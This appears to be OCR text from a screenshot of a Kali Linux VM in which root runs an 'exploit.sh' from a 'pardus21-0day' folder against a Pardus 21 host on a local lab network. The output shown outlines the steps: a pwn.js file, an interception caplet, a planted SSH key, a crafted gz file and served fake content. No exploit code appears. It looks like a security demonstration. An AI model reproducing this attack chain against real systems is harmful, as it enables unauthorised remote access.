 $./EGITIM>/DEV/BRAIN
mavi
PRODAFT
Kali - VMware Workstation
File Edit View VM Tabs Help
Pardus21xfce
Kali
mince@kali: ~
02:33 PM
mince@kali:~
File Actions Edit View Help
root@kali:/home/mince/Desktop/pardus21-0day# ./exploit.sh 192.168.179.130
Building required pwn.js file.
Building required caplet file.
Generating new SSH key pair to deploy Pardus server.
Crafting special gz file <3
Serving fake content...
Everything looks Ok..! Wait for user interaction.
Wait for the user interaction..
Checking for log files to detect successfull exploitation
Wait for the user interaction..
Checking for log files to detect successfull exploitation
Wait for the user interaction..
To direct input to this VM, click inside or press Ctrl+G.
485
hulutto overwrite ettiği için sanırım sıfırdan oluşturuyor
dosyayı zaten